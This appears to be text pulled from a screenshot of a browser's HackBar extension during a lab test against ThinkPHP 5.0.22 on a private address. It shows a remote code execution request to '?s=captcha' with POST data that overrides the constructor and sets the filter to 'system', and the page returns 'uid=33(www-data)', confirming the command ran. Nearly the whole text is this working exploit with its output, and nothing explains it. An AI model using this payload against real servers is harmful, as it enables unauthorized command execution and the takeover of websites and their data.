 172.20.10.134/thinkphp_5.0.22/public/?s=captcha
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://172.20.10.134/thinkphp_5.0.22/public/?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=id